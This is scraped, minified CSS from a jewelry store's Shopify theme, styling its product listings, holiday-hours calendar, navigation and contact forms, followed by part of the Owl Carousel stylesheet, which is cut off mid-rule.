#000;color:#fff;position:relative;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;font-family:Gilroy!important}.collection__products .product-grid-item .add_to_cart_btn .btn:hover{background:#57f47c;color:#171819;border-color:#bad872}.collection__products .product-grid-item .add_to_cart_btn .btn::Before{display:none}.collection__products .product-grid-item .product-grid-item__info .product-grid-item__title{font-family:Gilroy Light;font-style:normal;font-weight:400;font-size:18px;line-height:23px;color:#000;margin-bottom:0}.collection__products .product-grid-item .product-grid-item__info p{font-family:Gilroy Light;font-style:normal;font-weight:400;font-size:15px;line-height:25px;color:#000;margin:0 0 10px;min-height:50px;display:none}.collection__inner .product-grid-item__info .add_to_cart_btn{display:none}.collection__products .product-grid-item .product-grid-item__info .product-grid-item__price.price{font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:15px;line-height:25px;color:#000}.product-grid-item__image .btn--quick{opacity:1!important;transform:unset!important;background:transparent!important;border:0px;box-shadow:unset;padding:0;top:0;right:10px}.collection__products .product-grid-item .icon_img{position:absolute;top:35px;width:auto;text-align:right;right:18px;padding:0;display:flex;align-items:center;justify-content:flex-end}.collection__products .product-grid-item .icon_img .fa:before{font-size:16px;color:#000}.template-page .page-title{margin:0 auto;text-transform:uppercase;background:#fff;font-family:Gilroy;font-style:normal;font-weight:400;font-size:30px;line-height:120%;text-align:center;color:#182465;position:relative;padding:0}.template-collection .breadcrumbs{padding:0 15px}.template-collection .breadcrumbs .page_title{display:none}.template-collection .breadcrumbs a,.template-collection .breadcrumbs span{font-family:Gilroy!important;font-size:12px;color:#000}.template-collection .collection__filters .collection__filters-wrapper .collection__sort{padding-left:0}.template-collection .collection__filters .collection__filters-wrapper .collection__sort .collection__sort__label{font-family:Gilroy!important;font-size:14px;color:#000;font-weight:500}.template-collection .collection__filters .collection__filters-wrapper .collection__sort .collection__sort__label img{top:50%;transform:translateY(-50%)}.template-collection .collection__filters .collection__filters-wrapper .collection__filter{padding-left:0}.template-collection .collection__filters .collection__filters-wrapper .collection__filter .collection__filter__title{font-family:Gilroy!important;font-size:14px;color:#000;font-weight:500}.template-collection .collection__filters .collection__filters-wrapper .collection__filter .collection__filter__title img{top:50%;transform:translateY(-50%)}.collection__filters__close.btn.btn--primary{height:auto;font-size:12px;letter-spacing:normal;font-weight:500;text-transform:uppercase;padding:13px 15px;line-height:20px;background-color:#000!important;border:2px solid #000;color:#fff!important;position:relative;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;font-family:Gilroy!important}.collection__filters__close.btn.btn--primary::Before{display:none}#shopify-diamond-buying-tips .inner-image-text.white.the-collection-two{background:transparent}#shop-engagement-and-wedding-rings-jeweler-39-s-touch .main-faq-section .banner-section .mobile-img{display:none}#shopify-section-holidays-hours{padding:0}.holiday-title{padding:60px 0}.holiday-title h2{color:#000;text-align:center;font-size:50px;font-style:normal;font-weight:400;line-height:120%;text-transform:uppercase;margin-top:0;margin-bottom:60px}.holiday-title h3:before{content:;content:"";width:100%;background:#00000080;height:1px;position:absolute;top:50%;transform:translateY(-50%)}.holiday-title h3{position:relative;margin:0}.holiday-title h3 span{margin:0;display:flex;align-items:center;justify-content:center;gap:16px;width:auto;background:#fff;color:#1d1d1b;font-size:30px;font-style:normal;font-weight:400;line-height:120%;text-align:center}.holiday-title h3 .holiday-titl-inr{width:auto;display:table;margin:0 auto;padding:0 16px;background:#fff;position:relative}.holiday-banner{background-image:url(/cdn/shop/files/happy-bnr.jpg?v=1701418354);background-size:cover;background-repeat:no-repeat;padding:80px 0}.holiday-banner h2{margin:0;color:#4b4f54;font-family:Carattere,cursive!important;font-size:212.42px;font-style:normal;font-weight:400;line-height:normal;text-transform:capitalize;text-align:center}.holiday-calender{padding-bottom:65px}.holiday-calender table{border:0px}.holiday-calender table tr:nth-child(2n) td{background:#fafafa;color:#000;text-align:center;font-family:Montserrat;font-size:14px;font-style:normal;font-weight:600;line-height:18px;border:0px}.holiday-calender table tr:nth-child(odd) td{background:#efe5cc;color:#1d1d1b;text-align:center;font-family:Montserrat;font-size:14px;font-style:normal;font-weight:400;line-height:18px;border:0px}.holiday-calender table tr:first-child td:first-child{border-top-left-radius:50px}.holiday-calender table tr:first-child td:last-child{border-top-right-radius:50px}.holiday-calender table tr:last-child td:first-child{border-bottom-left-radius:50px}.holiday-calender table tr:last-child td:last-child{border-bottom-right-radius:50px}.holiday-calender table tr .light-cal{color:#b5b5b5!important}.holiday-calender .mobile-calender{display:none}.holiday-calender .mobile-calender .mobile-calender-main{margin:16px 0;border-radius:25px}.holiday-calender .mobile-calender .mobile-calender-main .mobile-calender-row{display:grid;grid-template-columns:auto auto}.holiday-calender .mobile-calender .mobile-calender-main .mobile-calender-row .mobile-calender-date{color:#1d1d1b;text-align:center;font-family:Montserrat!important;font-size:14px;font-style:normal;font-weight:400;line-height:18px;background:#efe5cc;padding:12px 15px;width:50%}.holiday-calender .mobile-calender .mobile-calender-main .mobile-calender-row .mobile-calender-time{color:#000;text-align:center;font-family:Montserrat!important;font-size:14px;font-style:normal;font-weight:600;line-height:18px;background:#fafafa;padding:12px 15px;width:50%}.holiday-calender .mobile-calender .mobile-calender-main .mobile-calender-row{display:flex;flex-wrap:wrap}.holiday-calender .mobile-calender .mobile-calender-main .mobile-calender-row:first-child .mobile-calender-date{border-top-left-radius:25px}.holiday-calender .mobile-calender .mobile-calender-main .mobile-calender-row:first-child .mobile-calender-time{border-top-right-radius:25px}.holiday-calender .mobile-calender .mobile-calender-main .mobile-calender-row:last-child .mobile-calender-date{border-bottom-left-radius:25px}.holiday-calender .mobile-calender .mobile-calender-main .mobile-calender-row:last-child .mobile-calender-time{border-bottom-right-radius:25px}#shop-engagement-and-wedding-rings-jewelers-touch .banner-section .mobile-img{display:none}#shop-engagement-and-wedding-rings-jewelers-touch .main-faq-section{position:relative}#shop-engagement-and-wedding-rings-jewelers-touch .main-faq-section .title-btn{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0}#shop-engagement-and-wedding-rings-jewelers-touch .main-faq-section .title-btn h1{margin:0;font-size:50px;font-weight:500;text-transform:uppercase;text-shadow:none;line-height:1.2;letter-spacing:.15rem;color:#fdfdfd;font-family:Gilroy;text-align:left}.ring-sale-s .vdbrb-main-title{position:absolute;top:18%;right:0;width:100%;max-width:700px;text-align:center}.ring-sale-s{position:relative;width:100%;max-width:1200px;margin:0 auto}@media only screen and (max-width: 1200px){.ring-sale-s .vdbrb-main-title{top:15%;max-width:550px}}@media only screen and (max-width: 991px){.ring-sale-s{padding-top:50px}.ring-sale-s .vdbrb-main-title{top:0;right:0;max-width:100%;font-size:28px;margin-top:25px}.holiday-banner h2{font-size:90px}.holiday-calender table tr:nth-child(odd) td{font-size:12px;line-height:16px;padding:12px 10px}.holiday-calender table tr:nth-child(2n) td{font-size:12px;line-height:16px;padding:12px 10px}}@media only screen and (min-width:320px) and (max-width:767px){.main-faq-section .banner-section .desktop-img{display:none}#shop-engagement-and-wedding-rings-jewelers-touch .banner-section .mobile-img{display:block}#shop-engagement-and-wedding-rings-jewelers-touch .main-faq-section .title-btn h1{font-size:36px}.holiday-title h2{margin-bottom:20px}.holiday-banner{background-image:url(/cdn/shop/files/mob-cal.jpg?v=1701425872);padding:150px 0}.holiday-banner h2{font-size:104px}.holiday-title h3 span img{display:none}.holiday-title{padding:20px 0}#shop-engagement-and-wedding-rings-jeweler-39-s-touch .main-faq-section .banner-section .desktop-img{display:none}.holiday-calender .mobile-calender{display:block}.holiday-calender .desktop-calender{display:none}#shop-engagement-and-wedding-rings-jeweler-39-s-touch .main-faq-section .title-btn h1{font-size:40px;text-align:center}#shop-engagement-and-wedding-rings-jeweler-39-s-touch .main-faq-section .banner-section .mobile-img{display:block}.collection-list .grid__container .list-collections__item .list-collections__item__image-bg{min-height:auto}.template-page .page-title{font-size:20px}.template-page .section{padding:30px 0}#about-us .image_text_copy .rich-text__wrapper{padding-bottom:20px}#about-us .image_text_copy:nth-child(2n) .rich-text__wrapper .rich-text__image{padding-left:0}#areas-we-serve .image_text_copy:nth-child(odd) .rich-text__wrapper .rich-text__image{padding-left:0}.related-products .carousel .product-grid-item__info .add_to_cart_btn{display:block}.related-products .product-grid-item__image .btn--quick{top:15px;right:40px}.recently-viewed-wrapper .carousel.carousel--inactive.carousel--mobile.recently-viewed-flex{display:flex}.recently-viewed-wrapper .carousel.carousel--inactive.carousel--mobile.recently-viewed-grid,.template-product .product-single .product-single__wrapper .product-single__gallery .product_img{display:none}.template-product .product-single .product-single__wrapper .product-single__gallery .mobile_slider{display:block}.recently-viewed-wrapper.page-width .recently-viewed-grid .recently-viewed-grid-item p{min-height:auto}.create-section-cls .left-image-cls .mobile-img-crete{display:block}.create-section-cls .left-image-cls .desktop-image-create{display:none}.image_text_copy .featured-content-section .rich-text__content .main-buttons__item{margin:30px 0 0;width:100%}.last-collection-section h2:before{right:0;left:auto;width:45%}.last-collection-section h2:after{display:none}.create-section-cls .left-image-cls:after{position:absolute;top:0;height:100%;width:100%;background:#000000a3;content:""}.create-section-cls .right-content-cls .right-content-inner{width:100%;padding:0}.create-section-cls .right-content-cls .right-content-inner .build-learn-btn-cls{display:block;margin-top:5px}.create-section-cls .right-content-cls .right-content-inner h1{font-size:24px}.create-section-cls .right-content-cls .right-content-inner p{font-size:14px;line-height:18px;margin-bottom:0;margin-top:0}.create-section-cls .right-content-cls .right-content-inner .build-learn-btn-cls a{border:2px solid #fff;padding:10px;font-size:12px;line-height:15px;width:auto;float:unset;display:table;margin:8px 0}.create-section-cls .right-content-cls .right-content-inner .build-learn-btn-cls a.first-btn:hover{background:#57f47c;border-color:#57f47c}#shopify-section-template--14637475692595__16590233947b9eb94d .right-content-cls .right-content-inner{padding-left:0}.collection-list{padding:30px 0}.last-collection-section h2,.collection-list .list-collections-section .list-collections__title{font-size:20px;text-align:left;line-height:18px}.collection-list .list-collections-section .list-collections__title:before{width:55%;right:0;left:auto}.collection-list .list-collections-section .list-collections__title:after{display:none}.collection-list .list-collections-section .grid__container{margin:0}.collection-list .grid__container .list-collections__item{width:100%;margin-right:0;margin-top:30px}.collection-list .grid__container .list-collections__item .list-collections__item__image .list-collections__item__content .list-collections__item__title{font-size:24px}.why-touch-cls .why-touch-block .same-block-cls{padding:30px 0}.why-touch-cls .why-touch-block .same-block-cls .block-left-image,.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content{width:100%}.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content{width:100%;padding-left:0;padding-top:15px}.why-touch-cls .why-touch-block .same-block-cls:nth-child(2n) .why-touch-right-content{padding-right:0}.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content h2{font-size:30px;margin-bottom:10px}.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content .learn-about-btn a{padding:15px 8px;width:100%;text-align:center;margin:5px 0}.shopify-section--contact-form .left-side-mapp{width:100%}.shopify-section--contact-form{display:flex;flex-direction:column-reverse}.shopify-section--contact-form .right-side-form #ContactForm h2{font-size:18px}#shopify-section-footer .site-footer .footer-content .footer-blocks .footer-block .simple-menu p strong{float:unset;margin-right:10px}.shopify-section--contact-form .right-side-form #ContactForm .form__item.form--one{width:100%;padding-right:0}.shopify-section--contact-form .right-side-form #ContactForm .form__item.form--two{width:100%;padding-left:0}#shopify-section-footer .site-footer .footer-content{padding:30px 0}.collection-list .grid__container .list-collections__item .list-collections__item__image-bg img{margin:0 auto;display:table}.full-height{height:auto!important}.main-header-section .header-left-call-us p a label{display:none}.main-header-section .main-logo .logo .logo__image-link img{width:175px}.header-left-call-us{width:30%}.main-header-section{width:85%}.mobile-menu{width:25%;position:unset!important}.mobile-menu a.mobile-menu__button{display:none}.main-header-section .header-left-call-us p a .fa.fa-mobile{font-size:20px;margin-right:5px}.main-header-section .header-left-call-us p a .call{padding-right:0}.mobile-menu .mobile-menu__button{margin:0;float:right;padding:0 18px 0 0}.mobile-header .mobile-menu{justify-content:unset}.mobile-header .wrapper{display:flex;align-items:center;flex-wrap:wrap}.mobile-header .mobile-logo{width:58%;padding:0 20px}.mobile-header .mobile-cart-icon{width:20%;display:flex;align-items:center;justify-content:flex-end}.mobile-header .mobile-logo .logo{max-width:100%;margin:0}.mobile-header .mobile-cart-icon .cart{margin:0}.mobile-header .mobile-cart-icon .wishlist{margin:0;padding-right:10px}.mobile-header .mobile-menu .mobile-search .search-bar .search-input{display:none}.mobile-header .mobile-menu .mobile-search .search-bar .search-submit{position:unset;width:auto;height:auto}.mobile-header .mobile-cart-icon .cart .navlink.navlink--icon.cart__toggle{padding-right:0}.mobile-header .mobile-cart-icon .wishlist .navlink.navlink--icon{padding-right:0;padding-left:0}.mobile-header .wrapper .mobile-menu{width:22%}.mobile-header .mobile-logo .logo .logo__image-link{margin:0 auto}.mobile-menu .mobile-menu__button svg{padding:0;width:20px;color:#04050f}.template-404 .btn:before{display:none}.template-404 .btn{height:auto;font-size:15px;letter-spacing:normal;font-weight:500;text-transform:uppercase;padding:13px 15px;line-height:20px;background-color:#182465;border:2px solid #182465;color:#fdfdfd;position:relative;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;font-family:Gilroy Light}.template-404 .btn:hover{background:#57f47c;color:#171819;border-color:#182465}#nav-drawer{background:#fefefe}#nav-drawer .drawer__header .drawer__close-button{position:unset;color:#182465!important;padding:10px}#nav-drawer .mobile-nav .mobile-menu__item .mobile-navlink{color:#182465!important;text-transform:uppercase;font-family:Gilroy!important;font-size:18px;padding:10px 15px}#nav-drawer .mobile-nav.mobile-nav--bottom li a{font-size:14px!important}.shopify-section--contact-form .right-side-form #ContactForm .form__item input,.shopify-section--contact-form .right-side-form #ContactForm .form__item textarea{padding:10px 0}.shopify-section--contact-form .right-side-form #ContactForm h5{font-size:14px}.image_text_copy .featured-content-section{padding:30px 0}#about-us .image_text_copy .featured-content-section{padding:25px 0}.image_text_copy .rich-text__wrapper{display:block;width:100%;margin:0}.image_text_copy .featured-content-section .rich-text__image{width:100%;margin-bottom:20px}.image_text_copy .featured-content-section .rich-text__content{width:100%;margin:0;padding:0!important}#about-us .heading_for_mobile{display:block;font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:20px;line-height:30px}#about-us .image_text_copy .featured-content-section .rich-text__content h3{display:none}.image_text_copy .featured-content-section .rich-text__content h3{font-size:22px;line-height:30px}.image_text_copy .featured-content-section .rich-text__content .main-buttons__item a{width:100%}#shopify-section-header .mobile-nav .mobile-menu__item .mobile-nav__sublist li a{font-size:14px;padding:10px 15px;line-height:normal;font-family:Gilroy!important;color:#182465!important}#shopify-section-header .mobile-nav .mobile-menu__item .mobile-nav__sublist li .mobile-nav__trigger{height:auto}#shopify-section-header .mobile-nav .mobile-menu__item .mobile-nav__sublist li .mobile-nav__trigger svg{width:10px;height:10px;color:#000}#shopify-section-header .mobile-nav .mobile-menu__item .mobile-nav__trigger.mobile-nav__trigger--level-1{height:auto}#shopify-section-header .drawer__header{padding:12px 15px}#shopify-section-header .drawer__header .drawer__title{max-width:60%}#shopify-section-header .drawer__header .drawer__close-button{padding-right:0;width:40px}.mobile-menu__item--level-1>.mobile-dropdown .my_test_class{display:flex;align-items:center;justify-content:center;padding-bottom:20px}.mobile-menu__item--level-1>.mobile-dropdown .my_test_class a{color:#000!important;border:2px solid black;padding:8px 12px;font-family:Gilroy!important;font-style:normal;font-weight:500;font-size:10px;line-height:20px;width:100%;display:block;margin:7px 0;text-align:center}.mobile-menu__item--level-1>.mobile-dropdown .my_test_class a.shop_btn{background:#000;color:#fff!important}.mobile-menu__item--level-1>.mobile-dropdown .my_test_class a:hover,.mobile-menu__item--level-1>.mobile-dropdown .my_test_class a.shop_btn:hover{background:#57f47c;border-color:#bad872;color:#000!important}.template-product .product-single .product-single__wrapper .product-single__details .product__block.product__title-and-price .product__title{font-size:24px;line-height:30px;margin-bottom:10px}.product__title-and-price p{font-size:15px;line-height:25px}.template-product .product-single .product-single__wrapper .product-single__details .product__block.product__price-and-badge .product__price--regular{font-size:18px;line-height:25px}.template-product .product-single #smartwishlist{display:none!important}.template-product .product-single .product__form{width:100%}.product__block .apointment-block p{font-size:15px}.template-product .product-single .product-single__wrapper .product-single__details .product__block .tab_view{display:none}.template-product .product-single .product-single__wrapper .product-single__details .product__block .accordion_view{display:block;margin-top:30px}.template-product .product-single .product-single__wrapper .product-single__details .product__block .accordion_view .accordion{background:transparent;border-bottom:1px solid #ccc;padding:12px 0;font-family:Gilroy!important;font-style:normal;font-weight:500;font-size:15px;line-height:20px;color:#00000080}.template-product .product-single .product-single__wrapper .product-single__details .product__block .accordion_view .accordion.active{color:#000}.accordion:after{content:"\f107";color:#1e1e1e;font-weight:400;font-family:fontawesome}.active:after{content:"\f106"}.template-product .product-single .product-single__wrapper .product-single__details .product__block .accordion_view .panel{padding:0}.template-product .product-single .product-single__wrapper .product-single__details .product__block .accordion_view .panel h3{font-family:Gilroy!important;font-style:normal;font-weight:500;font-size:15px;line-height:25px;color:#000;padding-top:20px}.template-product .product-single .product-single__wrapper .product-single__details .product__block .accordion_view .panel p{font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:15px;line-height:25px;color:#000}.template-product .product-single .product-single__wrapper .product-single__details .product__block .accordion_view .panel b{font-family:Gilroy!important;font-style:normal;font-weight:500;font-size:15px;line-height:25px;color:#000;margin-bottom:12px;display:block}.template-product .product-single .product-single__wrapper .product-single__details .product__block .accordion_view .panel ul{margin:0;padding-left:20px}.template-product .product-single .product-single__wrapper .product-single__details .product__block .accordion_view .panel ul br{display:none}.template-product .product-single .product-single__wrapper .product-single__details .product__block .accordion_view .panel ul li{font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:15px;line-height:25px;color:#000c}.template-product .product-single .product-single__wrapper .product-single__details .product__block .accordion_view .panel ul li a{text-decoration:underline}.related-products{padding:0 0 30px!important}.related-products .featured-collection__title .heading_with_btn .shop_now_btn{display:none}.related-products .featured-collection__title .heading_with_btn .featured-collection__heading.section__heading.h4{font-weight:500;font-size:20px}.related-products .featured-collection__title{padding-bottom:15px}.recently-viewed-wrapper.page-width .heading_with_btn{padding-bottom:20px}.recently-viewed-wrapper.page-width .heading_with_btn .shop_now_btn{display:none}.recently-viewed-wrapper.page-width .heading_with_btn h2{font-weight:500;font-size:20px}.template-product .product-single .product-single__wrapper .product-single__gallery .product_img img{width:100%}.flickity-prev-next-button:hover,.pswp__button--arrow--left:hover,.pswp__button--arrow--right:hover{background:#000}.mobile-menu__item--level-1>.mobile-dropdown .my_test_class{display:block;align-items:center;justify-content:center;padding:0 10px}.mobile-nav .new_test_class{flex-direction:row-reverse}.mobile-nav .new_test_class .mobile-navlink{width:90%;padding-left:0!important}.mobile-nav .new_test_class .mobile-nav__trigger{width:10%}.mobile-nav .new_test_class .mobile-nav__sublist li a{padding-left:15px!important}.mobile-nav .new_test_class .mobile-nav__sublist{margin-top:15px}#contact .contact_form .right-side-form #ContactForm{width:100%;max-width:600px;padding:20px 0 55px}#contact .contact_form .right-side-form #ContactForm h2.form__heading{font-size:30px}#contact .contact_form .right-side-form #ContactForm p.form__heading{font-size:13px;line-height:20px}#contact .contact_form .right-side-form #ContactForm .btn{width:300px}#contact .contact_page_form .right-side-form{width:100%;padding:30px 15px}#contact .contact_page_form .right-side-form .simple-menu{width:100%;padding-right:0;padding-bottom:30px}#contact .contact_page_form .right-side-form .simple-menu h4{font-size:24px}#contact .contact_page_form .right-side-form .simple-menu a{width:100%;text-align:center}#contact .contact_page_form{display:block}.collection-list .grid__container .list-collections__item .list-collections__item__btn-wrapper,.collection-list .grid__container .list-collections__item .list-collections__item__btn-wrapper .btn.btn--secondary{width:100%}.product-grid-item__image .btn--quick{display:block!important}}@media only screen and (min-width:768px) and (max-width:991px){.product-grid-item__image .btn--quick{display:block!important}.slideshow .slider .flickity-button{display:block}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__heading.main-heading{font-size:36px}.last-collection-section h2:before{width:30%}.last-collection-section h2:after{width:30%}.last-collection-section .collection .collection-inner .collection-title a{text-align:center}.create-section-cls .right-content-cls .right-content-inner h1{font-size:28px}.create-section-cls .right-content-cls .right-content-inner .build-learn-btn-cls a{padding:15px 10px;font-size:10px}.collection-list .list-collections-section .list-collections__title:before{width:32%}.collection-list .list-collections-section .list-collections__title:after{width:32%}.collection-list .grid__container .list-collections__item .list-collections__item__image .list-collections__item__content .list-collections__item__title{font-size:15px}#shopify-section-template--14637475692595__16590233947b9eb94d .right-content-cls .right-content-inner{padding-left:20px}.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content h2{font-size:28px}.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content .learn-about-btn a{font-size:10px;padding:15px 10px}.shopify-section--contact-form .right-side-form #ContactForm h2{font-size:22px}.shopify-section--contact-form .right-side-form #ContactForm{width:100% !importantpadding: 25px 100px 25px 100px!important}#shopify-section-footer .site-footer .footer-content .footer-blocks .footer-block .simple-menu p strong{width:55px}.mobile-menu{display:none!important}.main-header-section #NavStandard .menu__item.search{max-width:120px}.header-left-call-us{width:25%}.main-header-section .main-logo{width:45%}.main-header-section #NavStandard{width:30%;display:table!important}.site-header #nav-drawerrr ul li a{font-size:12px}.site-header #nav-drawerrr ul li{padding:0 10px}.site-header #nav-drawerrr ul li:hover .mobile-dropdown{padding:20px 0}.site-header #nav-drawerrr ul li:hover .mobile-dropdown .mobile-nav__sublist .mobile-menu__item--level-2 .mobile-navlink{font-size:12px}.site-header #nav-drawerrr ul li:hover .mobile-dropdown .mobile-nav__sublist .mobile-menu__item--level-2 .mobile-dropdown .mobile-nav__sub-sublist .mobile-menu__item a{font-size:10px;padding-right:5px}.site-header #nav-drawerrr ul li.Jewelry-services .mobile-dropdown,.site-header #nav-drawerrr ul li.Jewelry-education .mobile-dropdown,.site-header #nav-drawerrr ul li.Jewelry-why-jewelers-touch .mobile-dropdown{width:200px;margin-top:0}.site-header #nav-drawerrr ul li .mobile-dropdown .my_test_class{padding-top:20px}.site-header #nav-drawerrr ul li .mobile-dropdown .my_test_class a{padding:12px 15px;font-size:10px}.template-product .product-single .product-single__wrapper .product-single__details .product__block.product__title-and-price .product__title{font-size:28px}.product__title-and-price p{font-size:18px;line-height:28px}.template-product .product-single .product-single__wrapper .product-single__details .product__block.product__price-and-badge .product__price--regular{font-size:22px}.template-product .product-single #smartwishlist #bookmarkit{width:100%!important}.template-product .product-single .product-single__wrapper .product-single__details .product__block .tab_view .cgt-desc .tabs a{padding:10px 15px;font-size:12px}.template-product .product-single .product-single__wrapper .product-single__details .product__block .tab_view .tab h3{font-size:18px}.related-products .featured-collection__title .heading_with_btn .featured-collection__heading.section__heading.h4,.recently-viewed-wrapper.page-width .heading_with_btn h2{font-size:26px}.flickity-prev-next-button:hover,.pswp__button--arrow--left:hover,.pswp__button--arrow--right:hover{background:#000}#contact .contact_form .right-side-form #ContactForm{padding:40px 0 70px}#contact .contact_page_form .right-side-form{padding:30px}#contact .contact_page_form .right-side-form .simple-menu{padding-right:20px}#contact .contact_page_form .right-side-form .simple-menu h4{font-size:22px}#contact .contact_page_form .right-side-form .simple-menu p{font-size:13px;line-height:25px}#contact .contact_page_form .right-side-form .simple-menu a{padding:8px 12px}#contact .contact_page_form .right-side-form .simple-menu img{width:30px}#contact .contact_page_form{align-items:center;display:flex}}@media only screen and (min-width:992px) and (max-width:1024px){.holiday-banner h2{font-size:100.42px}.product-grid-item__image .btn--quick{display:block!important}.site-header #nav-drawerrr ul li .mobile-dropdown .my_test_class{padding-top:20px}.site-header #nav-drawerrr ul li .mobile-dropdown .my_test_class a{padding:12px 15px}.site-header #nav-drawerrr ul li:hover .mobile-dropdown{padding:20px 0}.site-header #nav-drawerrr ul li{padding:0 10px}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__heading.main-heading{font-size:32px}.last-collection-section h2:before{width:34%}.last-collection-section h2:after{width:34%}.create-section-cls .right-content-cls .right-content-inner h1{font-size:36px}.collection-list .list-collections-section .list-collections__title:before{width:37%}.collection-list .list-collections-section .list-collections__title:after{width:37%}.collection-list .grid__container .list-collections__item .list-collections__item__image .list-collections__item__content .list-collections__item__title{font-size:20px}.last-collection-section .collection .collection-inner .collection-below-title{font-size:40px}.last-collection-section .collection .collection-inner .title_merge{padding-left:50px;padding-right:50px}.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content h2{font-size:36px}.shopify-section--contact-form .right-side-form #ContactForm h2{font-size:24px}.mobile-menu{display:none!important}.main-header-section #NavStandard .menu__item.search{max-width:120px}.header-left-call-us{width:25%}.main-header-section .main-logo{width:45%}.main-header-section #NavStandard{width:30%;display:table!important}.template-product .product-single .product-single__wrapper .product-single__details .product__block.product__title-and-price .product__title{font-size:36px}#contact .contact_page_form .right-side-form{padding:30px}#contact .contact_page_form .right-side-form .simple-menu{padding-right:20px}#contact .contact_page_form .right-side-form .simple-menu h4{font-size:22px}#contact .contact_page_form .right-side-form .simple-menu p{font-size:13px;line-height:25px}#contact .contact_page_form .right-side-form .simple-menu a{padding:8px 12px}#contact .contact_page_form .right-side-form .simple-menu img{width:30px}#contact .contact_page_form{align-items:center;display:flex}}@media only screen and (min-width:1025px) and (max-width:1149px){.main-header-section #NavStandard .menu__item.search{max-width:140px}.last-collection-section h2:before{width:35%}.last-collection-section h2:after{width:35%}.create-section-cls .right-content-cls .right-content-inner h1{font-size:36px}.collection-list .list-collections-section .list-collections__title:before{width:37%}.collection-list .list-collections-section .list-collections__title:after{width:37%}.collection-list .grid__container .list-collections__item .list-collections__item__image .list-collections__item__content .list-collections__item__title{font-size:20px}.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content h2{font-size:36px}.shopify-section--contact-form .right-side-form #ContactForm h2{font-size:24px}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__heading.main-heading{font-size:34px}#contact .contact_page_form .right-side-form{padding:30px}#contact .contact_page_form .right-side-form .simple-menu{padding-right:20px}#contact .contact_page_form .right-side-form .simple-menu h4{font-size:22px}#contact .contact_page_form .right-side-form .simple-menu p{font-size:13px;line-height:25px}#contact .contact_page_form .right-side-form .simple-menu a{padding:8px 12px}#contact .contact_page_form .right-side-form .simple-menu img{width:30px}#contact .contact_page_form{align-items:center;display:flex}}#wlbkwc_messageButton,#clbkwc_chat_id{z-index:999!important}.osano-cm-widget--position_right{z-index:99!important}.cart-drawer{z-index:9999999999!important}.product-grid-item__image .btn--quick{top:10px;width:30px;height:30px}.collection__products .product-grid-item .product-grid-item__info .product-grid-item__title{font-size:1rem}
/*# sourceMappingURL=/cdn/shop/t/17/assets/style.css.map?v=112045752380682935611759731221 */


--- FILE ---
content_type: text/css
request_url: https://www.jewelerstouch.com/cdn/shop/t/17/assets/owl.carousel.min.css?v=74955935394587520521723177961
body_size: 835
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel 